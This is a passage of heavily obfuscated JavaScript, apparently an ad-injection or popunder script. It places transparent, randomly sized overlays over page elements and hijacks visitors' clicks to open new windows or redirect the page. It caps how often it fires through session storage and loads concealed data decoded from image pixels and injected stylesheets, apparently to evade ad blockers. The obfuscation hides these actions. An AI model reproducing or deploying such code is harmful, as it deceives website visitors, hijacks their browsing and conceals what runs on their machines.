$.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.un=function(n){for($._g=$.z;$._g<$.Bf;$._g+=$.Bc){switch($._g){case $.Bc:return $.Bc;break;case $.z:{for($._f=$.z;$._f<$.Bf;$._f+=$.Bc){switch($._f){case $.Bc:if(o[$.JD](n))return $.Bf;break;case $.z:if(u[$.JD](n))return $.Bt;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bI]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function(n){return n;})[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function(n,t){return n+($.z,r[$.Du])(t);},$.z)%$.Ft+$.Bc;};break;case $.Bf:var r=e($.Fi),u=new g($.Fz,$.Bg),o=new g($.GA,$.Bg),i=$.Bf,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],a=[[$.Ej],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ek,$.Eb,-$.Ej,-$.Fh]],f=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.z:$.CF;break;}}},function(n,t,e){for($._BJ=$.z;$._BJ<$.Bt;$._BJ+=$.Bc){switch($._BJ){case $.Bf:var r,u=e($.GB),o=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(n,t,e){for($._BB=$.z;$._BB<$.CH;$._BB+=$.Bc){switch($._BB){case $.Bt:return r[$.Bx][$.bB](r),u;break;case $.Bc:r[$.l][$.p]=$.x,r[$.l][$.q]=$.x,r[$.l][$.s]=$.z,r[$.h]=$.m,(o[$.Bw][$.JA][$.c]||o[$.Bw][$.Jy])[$.n](r);break;case $.Bf:var u=r[$.u][$.at][$.Bb](o[$.Bw][$.Jx],n,t,e);break;case $.z:var r=o[$.Bw][$.JA][$.A]($.BE);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.GG;$._Dd+=$.Bc){switch($._Dd){case $.Fm:function j(n){for($._q=$.z;$._q<$.Bt;$._q+=$.Bc){switch($._q){case $.Bf:t.V(function(){w=t;});break;case $.Bc:var t=($.z,v.Q)(n);break;case $.z:($.z,o.bn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CH:function y(){for($._Cy=$.z;$._Cy<$.Bt;$._Cy+=$.Bc){switch($._Cy){case $.Bf:l=n[$.Jl](function(n){for($._y=$.z;$._y<$.Bf;$._y+=$.Bc){switch($._y){case $.Bc:return i[$.o]=f.Kn,i[$.Ju]=e+$.cJ,i[$.aa]=r+$.cJ,i[$.p]=u+$.cJ,i[$.q]=o+$.cJ,p(i);break;case $.z:var t=($.z,a[$.Dw])(n),e=t[$.Ju],r=t[$.aa],u=t[$.bl],o=t[$.bm],i=$.$();break;}}}),m=setTimeout(y,f.Ln);break;case $.Bc:var n=($.z,a[$.Dx])(f.Yn)[$.Jq](function(n){for($._Cq=$.z;$._Cq<$.Bf;$._Cq+=$.Bc){switch($._Cq){case $.Bc:return!f.Zn[$.eA](function(n){return[t,e][$.Jt](f.$n)===n;});break;case $.z:var t=n[$.bl],e=n[$.bm];break;}}});break;case $.z:b();break;}}}break;case $.Fv:function _(n,t){for($._m=$.z;$._m<$.Bf;$._m+=$.Bc){switch($._m){case $.Bc:return Math[$.Iw](r);break;case $.z:var e=t-n,r=Math[$.BD]()*e+n;break;}}}break;case $.Bt:var l=[],w=void $.z,h=void $.z,m=void $.z;break;case $.Fl:function g(n){return n[_($.z,n[$.Gq])];}break;case $.Fi:function b(){l=l[$.Jq](function(n){return n[$.Bx]&&n[$.Bx][$.bB](n),!$.Bc;}),m&&clearTimeout(m);}break;case $.Bf:var r,u=e($.GC),c=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),a=e($.Fv),f=e($.GD),s=e($.GE),d=e($.z),o=e($.Fl),i=e($.Bc),v=e($.CH);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.gt=y,t.jt=b,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Da=$.z;$._Da<$.CH;$._Da+=$.Bc){switch($._Da){case $.Bt:j(o),h=function(n){($.z,s.Tt)()&&(n&&n[$.eG]&&($.z,a[$.Dz])(n[$.eG])||(n[$.cp](),n[$.cq](),b(),(document[$.c]||document[$.j])[$.n](i[$.by])));},window[$.B](f.ut,h,f.it),i[$.Hx][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bf;$._CI+=$.Bc){switch($._CI){case $.Bc:($.z,s.St)(),n[$.cp](),n[$.cq](),n[$.cr](),w&&w()?j(o):($.z,c[$.Bw])(t,e,r,u,!$.z),i[$.by][$.db]();break;case $.z:var t=$.BF+i[$.Hx][$.cd],e=d._&&d._[$.ef]&&d._[$.ef][$.et],r=d._&&d._[$.ef]&&d._[$.ef][$.eu],u=d._&&d._[$.ef]&&d._[$.ef][$.ev];break;}}},f.it);break;case $.Bc:($.z,s.Tt)(n)&&y();break;case $.Bf:var i=function(n){for($._BA=$.z;$._BA<$.Ft;$._BA+=$.Bc){switch($._BA){case $.Fi:return i[$.by]=r,i[$.Hx]=o,i;break;case $.Bf:var o=r[$.J]($.Bo)[$.z];break;case $.Bt:o[$.bx]=f.tt,o[$.l][$.o]=$.ck,o[$.l][$.Gt]=_($.dB,$.dC),o[$.l][$.p]=_($.dd,$.de)+$.dA,o[$.l][$.q]=_($.dd,$.de)+$.dA,o[$.l][$.Ju]=_($.z,$.CH)+$.cJ,o[$.l][$.cb]=_($.z,$.CH)+$.cJ,o[$.l][$.aa]=_($.z,$.CH)+$.cJ,o[$.l][$.cc]=_($.z,$.CH)+$.cJ;break;case $.Bc:r[$.Bp]=u;break;case $.CH:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bh]($.ch,n);break;}}}(o);break;case $.z:var n=new Date()[$.bG]();break;}}},t._t=function(){for($._p=$.z;$._p<$.Bf;$._p+=$.Bc){switch($._p){case $.Bc:b();break;case $.z:h&&window[$.C](f.ut,h,f.it);break;}}},t.bt=function(){return void $.z===h;};break;case $.Ft:function p(t){for($._Ba=$.z;$._Ba<$.Bf;$._Ba+=$.Bc){switch($._Ba){case $.Bc:return Object[$.Jm](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CD](f.ct);break;}}}break;case $.z:$.CF;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bt;$._Cd+=$.Bc){switch($._Cd){case $.Bf:var r,u=e($.GF),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bf;$._Bz+=$.Bc){switch($._Bz){case $.Bc:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bt;$._Bn+=$.Bc){switch($._Bn){case $.Bf:if(u)try{c[$.cB]=null;}catch(n){}break;case $.Bc:try{c[$.v][$.cA]=t;}catch(n){window[$.at](t,i);}break;case $.z:try{if(c[$.bd])throw new Error();}catch(n){return;}break;}}},n||$.au),c;break;case $.z:var o=e||($.z,a[$.Bw])(r),i=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),c=window[$.at](o,i);break;}}};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CH;$._Ck+=$.Bc){switch($._Ck){case $.Bt:var o=$.Cd,f=new g($.GH,$.Bg),s=new g($.GI,$.Bg);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(i){for($._Cb=$.z;$._Cb<$.CH;$._Cb+=$.Bc){switch($._Cb){case $.Bt:return r||u||o;break;case $.Bc:t[$.aE](function(n,t){try{for($._BF=$.z;$._BF<$.Bf;$._BF+=$.Bc){switch($._BF){case $.Bc:return u===o?$.z:o<u?-$.Bc:$.Bc;break;case $.z:var e=n[$.ar](),r=t[$.ar](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bf:var e=t[$.Jq](function(n){for($._Bf=$.z;$._Bf<$.Bf;$._Bf+=$.Bc){switch($._Bf){case $.Bc:return e||r||u;break;case $.z:var t=[][$.Bd][$.Bb](n[$.eC])[$.Jt]($.co),e=f[$.JD](n.id),r=f[$.JD](n[$.h]),u=f[$.JD](t);break;}}}),r=$.z<e[$.Gq]?e[$.z][$.h]:$.BF,u=$.z<t[$.Gq]?t[$.z][$.h]:$.BF;break;case $.z:var c=($.z,a[$.Bw])(window[$.cA][$.cd]),n=document[$.E]($.bJ),t=[][$.Bd][$.Bb](n)[$.Jq](function(n){for($._Bu=$.z;$._Bu<$.Bf;$._Bu+=$.Bc){switch($._Bu){case $.Bc:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bw])(n[$.h]),e=t[$.eI]()===c[$.eI](),r=-$.Bc<n[$.h][$.Jk]($.ek),u=e||!i,o=s[$.JD](n[$.h]);break;}}});break;}}};break;case $.Bf:var r,u=e($.GG),a=(r=u)&&r[$.Bq]?r:$.$($.Bw,r);break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fv;$._Ed+=$.Bc){switch($._Ed){case $.Fi:function v(){for($._u=$.z;$._u<$.Fi;$._u+=$.Bc){switch($._u){case $.Bt:var t=n[$.Gw](i.H),e=c(t,$.Bt),r=e[$.z],u=e[$.Bc],o=e[$.Bf];break;case $.Bc:try{n=h[f]||$.BF;}catch(n){}break;case $.CH:return[parseInt(r,$.GG)||new Date()[$.bG](),parseInt(o,$.GG)||$.z,parseInt(u,$.GG)||$.z];break;case $.Bf:try{n||(n=sessionStorage[f]||$.BF);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bf:var c=function(n,t){for($._EI=$.z;$._EI<$.Bt;$._EI+=$.Bc){switch($._EI){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bt;$._EE+=$.Bc){switch($._EE){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Fi;$._Bh+=$.Bc){switch($._Bh){case $.Bt:if(o&&i)return!$.z;break;case $.Bc:if(e+s<new Date()[$.bG]())return l(new Date()[$.bG](),$.z,$.z),$.z<a.v;break;case $.CH:return!$.Bc;break;case $.Bf:var o=u<a.v,i=r+d<new Date()[$.bG]();break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bc],u=t[$.Bf];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bf;$._k+=$.Bc){switch($._k){case $.Bc:l(e,new Date()[$.bG](),r+$.Bc);break;case $.z:var n=v(),t=c(n,$.Bt),e=t[$.z],r=t[$.Bf];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function l(n,t,e){for($._l=$.z;$._l<$.Bt;$._l+=$.Bc){switch($._l){case $.Bf:try{sessionStorage[f]=r;}catch(n){}break;case $.Bc:try{h[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jt](i.H);break;}}}break;case $.CH:var r=e($.GJ),i=e($.Bt),a=e($.z),f=$.Eq+a.e+$.Jv,s=a.w*r.At,d=a.h*r.kt;break;case $.z:$.CF;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bt;$._H+=$.Bc){switch($._H){case $.Bf:t.kt=$.IH,t.At=$.II;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Fi;$._Dy+=$.Bc){switch($._Dy){case $.Bt:function o(n){for($._Dw=$.z;$._Dw<$.Bf;$._Dw+=$.Bc){switch($._Dw){case $.Bc:o!==l&&o!==w||(t===h?(s[$.bq]=m,s[$.di]=v.g,s[$.bu]=v.e,s[$.dj]=v.a):t!==y||!i||a&&!f||(s[$.bq]=b,s[$.bs]=i,($.z,d.Bn)(e,c,u,r)[$.bf](function(n){for($._De=$.z;$._De<$.Bf;$._De+=$.Bc){switch($._De){case $.Bc:t[$.bq]=_,t[$.bp]=e,t[$.bs]=i,t[$.Di]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eg](function(n){for($._Dp=$.z;$._Dp<$.Bf;$._Dp+=$.Bc){switch($._Dp){case $.Bc:t[$.bq]=p,t[$.bp]=e,t[$.bs]=i,t[$.Dg]=n&&n[$.Gm],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bq]&&g(o,s));break;case $.z:var e=n&&n[$.Di]&&n[$.Di][$.bp],t=n&&n[$.Di]&&n[$.Di][$.bq],r=n&&n[$.Di]&&n[$.Di][$.c],u=n&&n[$.Di]&&n[$.Di][$.br],o=n&&n[$.Di]&&n[$.Di][$.Iy],i=n&&n[$.Di]&&n[$.Di][$.bs],c=n&&n[$.Di]&&n[$.Di][$.bt],a=n&&n[$.Di]&&n[$.Di][$.bu],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(){for($._BE=$.z;$._BE<$.Bf;$._BE+=$.Bc){switch($._BE){case $.Bc:window[$.B]($.Gm,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gm,o),(u=new BroadcastChannel(w))[$.B]($.Gm,o);}catch(n){}break;}}};break;case $.CH:function g(n,t){for($._s=$.z;$._s<$.Bf;$._s+=$.Bc){switch($._s){case $.Bc:window[$.Ix](t,$.Jn);break;case $.z:switch(t[$.Iy]=n){case w:u[$.Ix](t);break;case l:default:r[$.Ix](t);}break;}}}break;case $.Bf:var d=e($.Fx),v=e($.z),l=$.Ce,w=$.Cf,h=$.Cg,m=$.Ch,y=$.Ci,b=$.Cj,p=$.Ck,_=$.Cl,r=void $.z,u=void $.z;break;case $.z:$.CF;break;}}},function(n,t,r){for($._Ei=$.z;$._Ei<$.Fv;$._Ei+=$.Bc){switch($._Ei){case $.Fi:function j(n){return e(c(n)[$.Gw]($.BF)[$.Jl](function(n){return $.dA+($.HI+n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf);})[$.Jt]($.BF));}break;case $.Bf:var b=$.Fc==typeof Symbol&&$.Js==typeof Symbol[$.Ji]?function(n){return typeof n;}:function(n){return n&&$.Fc==typeof Symbol&&n[$.ez]===Symbol&&n!==Symbol[$.Bj]?$.Js:typeof n;};break;case $.Bt:t.qn=function(n,i){return new f[$.Bw](function(r,u){for($._ED=$.z;$._ED<$.Bf;$._ED+=$.Bc){switch($._ED){case $.Bc:o[$.cd]=n,o[$.bx]=p.ft,o[$.bq]=p.dt,o[$.ce]=p.st,document[$.CB][$.cn](o,document[$.CB][$.Bs]),o[$.cH]=function(){for($._Dz=$.z;$._Dz<$.Bf;$._Dz+=$.Bc){switch($._Dz){case $.Bc:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bf;$._Dq+=$.Bc){switch($._Dq){case $.Bc:o[$.Bx][$.bB](o),i===_.mt?r(M(n)):r(j(n));break;case $.z:var n=(t=o[$.cd],((e=Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function(n){return n[$.cd]===t;})[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg)?e[$.z][$.l][$.fj]:e[$.Bf][$.l][$.fj])[$.Bd]($.Bc,-$.Bc));break;}}}catch(n){u();}break;}}},o[$.Gn]=function(){o[$.Bx][$.bB](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bw](function(v,n){for($._Eh=$.z;$._Eh<$.Bf;$._Eh+=$.Bc){switch($._Eh){case $.Bc:l[$.ce]=$.cl,l[$.h]=t,l[$.cH]=function(){for($._Eb=$.z;$._Eb<$.Fv;$._Eb+=$.Bc){switch($._Eb){case $.Fi:var f=d(o[$.Jt]($.BF)[$.ej]($.z,u)),s=w===_.mt?M(f):j(f);break;case $.Bf:var t=n[$.dy]($.eE);break;case $.Bt:t[$.dm](l,$.z,$.z);break;case $.Bc:n[$.p]=l[$.p],n[$.q]=l[$.q];break;case $.Ft:return v(s);break;case $.CH:for(var e=t[$.dz]($.z,$.z,l[$.p],l[$.q]),r=e[$.Di],u=r[$.Bd]($.z,$.Fy)[$.Jq](function(n,t){return(t+$.Bc)%$.CH;})[$.Jp]()[$.dg](function(n,t,e){return n+t*Math[$.eh]($.fa,e);},$.z),o=[],c=$.Fy;c<r[$.Gq];c++)if((c+$.Bc)%$.CH){for($._EH=$.z;$._EH<$.Bf;$._EH+=$.Bc){switch($._EH){case $.Bc:(w===_.mt||$.fm<=a)&&o[$.aJ](i[$.Dv](a));break;case $.z:var a=r[c];break;}}}break;case $.z:var n=document[$.A]($.eD);break;}}},l[$.Gn]=function(){return n();};break;case $.z:var l=new Image();break;}}});},t.Un=function(u,o){for($._EA=$.z;$._EA<$.Bf;$._EA+=$.Bc){switch($._EA){case $.Bc:return new f[$.Bw](function(t,e){for($._Dv=$.z;$._Dv<$.Bf;$._Dv+=$.Bc){switch($._Dv){case $.Bc:if(r[$.at](c,u),r[$.bt]=i,r[$.cG]=!$.z,r[$.cE](_.vt,d(encodeURI(o))),r[$.cH]=function(){for($._DH=$.z;$._DH<$.Bf;$._DH+=$.Bc){switch($._DH){case $.Bc:n[$.dp]=r[$.dp],n[$.Cl]=i===_.ht?JSON[$.em](r[$.Cl]):r[$.Cl],$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?t(n):e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));break;case $.z:var n=$.$();break;}}},r[$.Gn]=function(){e(new Error($.eJ+r[$.dp]+$.co+r[$.en]+$.es+o));},c===_.yt){for($._Dr=$.z;$._Dr<$.Bf;$._Dr+=$.Bc){switch($._Dr){case $.Bc:r[$.cE](_.lt,_.wt),r[$.cz](n);break;case $.z:var n=$.dh===(void $.z===a?$.CG:b(a))?JSON[$.em](a):a;break;}}}else r[$.cz]();break;case $.z:var r=new window[$.ci]();break;}}});break;case $.z:var i=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,c=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,a=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}},t.zn=function(t,w){for($._EC=$.z;$._EC<$.Bf;$._EC+=$.Bc){switch($._EC){case $.Bc:return new f[$.Bw](function(o,i){for($._Dx=$.z;$._Dx<$.Bt;$._Dx+=$.Bc){switch($._Dx){case $.Bf:window[$.B]($.Gm,n),f[$.h]=t,(document[$.c]||document[$.j])[$.n](f),v=setTimeout(l,p.Xn);break;case $.Bc:function n(n){for($._Du=$.z;$._Du<$.Bf;$._Du+=$.Bc){switch($._Du){case $.Bc:if(t===a)if(null===n[$.Di][t]){for($._DG=$.z;$._DG<$.Bf;$._DG+=$.Bc){switch($._DG){case $.Bc:e[t]=$.$($.ep,$.eq,$.bp,d(encodeURI(w)),$.br,m,$.c,$.dh===(void $.z===y?$.CG:b(y))?JSON[$.em](y):y),m===_.yt&&(e[t][$.fE]=JSON[$.em]($.$($.Cm,_.wt))),f[$.u][$.Ix](e,$.Jn);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bt;$._Dt+=$.Bc){switch($._Dt){case $.Bf:r[$.dp]=u[$.fh],r[$.Cl]=h===_.mt?M(u[$.c]):j(u[$.c]),$.z<=[$.dr,$.ds][$.Jk](r[$.dp])?o(r):i(new Error($.eJ+r[$.dp]+$.es+w));break;case $.Bc:var r=$.$(),u=JSON[$.fe](c(n[$.Di][t]));break;case $.z:s=!$.z,l(),clearTimeout(v);break;}}}break;case $.z:var t=Object[$.Jm](n[$.Di])[$.ag]();break;}}}break;case $.z:var a=($.z,g.Y)(t),f=($.z,g.Z)(),s=!$.Bc,v=void $.z,l=function(){try{f[$.Bx][$.bB](f),window[$.C]($.Gm,n),s||i(new Error($.eB));}catch(n){}};break;}}});break;case $.z:var h=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,m=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,y=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function M(n){for($._z=$.z;$._z<$.Bf;$._z+=$.Bc){switch($._z){case $.Bc:return new Uint8Array(t)[$.Jl](function(n,t){return e[$.av](t);});break;case $.z:var e=c(n),t=new ArrayBuffer(e[$.Gq]);break;}}}break;case $.CH:var u,p=r($.GD),_=r($.Fo),g=r($.CH),o=r($.Ga),f=(u=o)&&u[$.Bq]?u:$.$($.Bw,u);break;case $.z:$.CF;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Em=$.z;$._Em<$.Fi;$._Em+=$.Bc){switch($._Em){case $.Bt:function i(t){return l(function(n){n(t);});}break;case $.Bc:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CH;$._Ek+=$.Bc){switch($._Ek){case $.Bt:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.Bc:if(o&&v(s,o)|v(d,o))try{c=o[$.bf];}catch(n){u=$.z,o=n;}break;case $.Bf:if(v(s,c))try{c[$.Bb](o,t($.Bc),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gq];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aJ]($.$($.Ib,this,$.ey,n,$.IJ,t,$.Bc,r,$.z,u));});break;}}}).q=[],a[$.Bb](a=$.$($.bf,function(n,t){return f(n,t);},$.eg,function(n){return f($.z,n);}),function(n){f(v,$.Bc,n);},function(n){f(v,$.z,n);}),a;}break;case $.CH:(n[$.BH]=l)[$.bn]=i,l[$.ao]=function(e){return l(function(n,t){t(e);});},l[$.ap]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gq]||e(o),n[$.Jl](function(n,t){i(n)[$.bf](function(n){o[t]=n,--u||e(o);},r);});});},l[$.aq]=function(n){return l(function(t,e){n[$.Jl](function(n){i(n)[$.bf](t,e);});});};break;case $.Bf:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bf],v(s,u)?r==n?e(TypeError()):u[$.Bb](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cp,$.fv);}[$.Bb](t,e($.fw)[$.Jg]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bt;$._Cn+=$.Bc){switch($._Cn){case $.Bf:u[$.Ja]=function(){return new r(e[$.Bb](setTimeout,t,arguments),clearTimeout);},u[$.Jb]=function(){return new r(e[$.Bb](setInterval,t,arguments),clearInterval);},u[$.Jc]=u[$.ah]=function(n){n&&n[$.aA]();},r[$.Bj][$.Jz]=r[$.Bj][$.bg]=function(){},r[$.Bj][$.aA]=function(){this[$.al][$.Bb](t,this[$.ak]);},u[$.Jd]=function(n,t){clearTimeout(n[$.bv]),n[$.bh]=t;},u[$.Je]=function(n){clearTimeout(n[$.bv]),n[$.bh]=-$.Bc;},u[$.Jf]=u[$.ai]=function(n){for($._Cc=$.z;$._Cc<$.Bt;$._Cc+=$.Bc){switch($._Cc){case $.Bf:$.z<=t&&(n[$.bv]=setTimeout(function(){n[$.ee]&&n[$.ee]();},t));break;case $.Bc:var t=n[$.bh];break;case $.z:clearTimeout(n[$.bv]);break;}}},o($.JB),u[$.Jg]=$.CG!=typeof self&&self[$.Jg]||void $.z!==n&&n[$.Jg]||this&&this[$.Jg],u[$.Jh]=$.CG!=typeof self&&self[$.Jh]||void $.z!==n&&n[$.Jh]||this&&this[$.Jh];break;case $.Bc:function r(n,t){this[$.ak]=n,this[$.al]=t;}break;case $.z:var t=void $.z!==n&&n||$.CG!=typeof self&&self||window,e=Function[$.Bj][$.Bu];break;}}}[$.Bb](u,o($.fI)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CH;$._Et+=$.Bc){switch($._Et){case $.Bt:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bf;$._DA+=$.Bc){switch($._DA){case $.Bc:if(t){for($._Cz=$.z;$._Cz<$.Bf;$._Cz+=$.Bc){switch($._Cz){case $.Bc:try{!function(n){for($._CD=$.z;$._CD<$.Bf;$._CD+=$.Bc){switch($._CD){case $.Bc:switch(e[$.Gq]){case $.z:t();break;case $.Bc:t(e[$.z]);break;case $.Bf:t(e[$.z],e[$.Bc]);break;case $.Bt:t(e[$.z],e[$.Bc],e[$.Bf]);break;default:t[$.Bu](r,e);}break;case $.z:var t=n[$.dt],e=n[$.du];break;}}}(t);}finally{v(n),f=!$.Bc;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.Bc:if(!e[$.Jg]){for($._Es=$.z;$._Es<$.Bf;$._Es+=$.Bc){switch($._Es){case $.Bc:d=d&&d[$.Ja]?d:e,$.bi===$.$()[$.BG][$.Bb](e[$.df])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(e[$.Ix]&&!e[$.fJ]){for($._Dj=$.z;$._Dj<$.Bf;$._Dj+=$.Bc){switch($._Dj){case $.Bc:return e[$.ff]=function(){n=!$.Bc;},e[$.Ix]($.BF,$.Jn),e[$.ff]=t,n;break;case $.z:var n=!$.z,t=e[$.ff];break;}}}}()?e[$.fl]?((t=new MessageChannel())[$.fo][$.ff]=function(n){l(n[$.Di]);},u=function(n){t[$.fp][$.Ix](n);}):s&&$.fu in s[$.A]($.Cv)?(o=s[$.j],u=function(n){for($._Eo=$.z;$._Eo<$.Bf;$._Eo+=$.Bc){switch($._Eo){case $.Bc:t[$.fu]=function(){l(n),t[$.fu]=null,o[$.bB](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cv);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.fy+Math[$.BD]()+$.gA,n=function(n){n[$.fz]===e&&$.gC==typeof n[$.Di]&&$.z===n[$.Di][$.Jk](i)&&l(+n[$.Di][$.Bd](i[$.Gq]));},e[$.B]?e[$.B]($.Gm,n,!$.Bc):e[$.gB]($.ff,n),u=function(n){e[$.Ix](i+n,$.Jn);}),d[$.Jg]=function(n){for($._Cw=$.z;$._Cw<$.CH;$._Cw+=$.Bc){switch($._Cw){case $.Bt:return a[c]=r,u(c),c++;break;case $.Bc:for(var t=new Array(arguments[$.Gq]-$.Bc),e=$.z;e<t[$.Gq];e++)t[e]=arguments[e+$.Bc];break;case $.Bf:var r=$.$($.dt,n,$.du,t);break;case $.z:$.Fc!=typeof n&&(n=new Function($.BF+n));break;}}},d[$.Jh]=v;break;case $.z:var u,o,t,i,n,c=$.Bc,a=$.$(),f=!$.Bc,s=e[$.v],d=Object[$.ca]&&Object[$.ca](e);break;}}}break;case $.Bf:function v(n){delete a[n];}break;case $.z:$.CF;break;}}}($.CG==typeof self?void $.z===n?this:n:self);}[$.Bb](t,e($.fI),e($.fm)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fx;$._Cx+=$.Bc){switch($._Cx){case $.Fm:function h(){}break;case $.CH:!function(){for($._BD=$.z;$._BD<$.Bf;$._BD+=$.Bc){switch($._BD){case $.Bc:try{r=$.Fc==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Fc==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fv:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CH;$._Cr+=$.Bc){switch($._Cr){case $.Bt:a=null,s=!$.Bc,function(t){for($._Ce=$.z;$._Ce<$.Bt;$._Ce+=$.Bc){switch($._Ce){case $.Bf:try{r(t);}catch(n){try{return r[$.Bb](null,t);}catch(n){return r[$.Bb](this,t);}}break;case $.Bc:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.Bc:s=!$.z;break;case $.Bf:for(var t=f[$.Gq];t;){for($._CG=$.z;$._CG<$.Bf;$._CG+=$.Bc){switch($._CG){case $.Bc:d=-$.Bc,t=f[$.Gq];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gv]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bt:function c(t){for($._Bw=$.z;$._Bw<$.Bt;$._Bw+=$.Bc){switch($._Bw){case 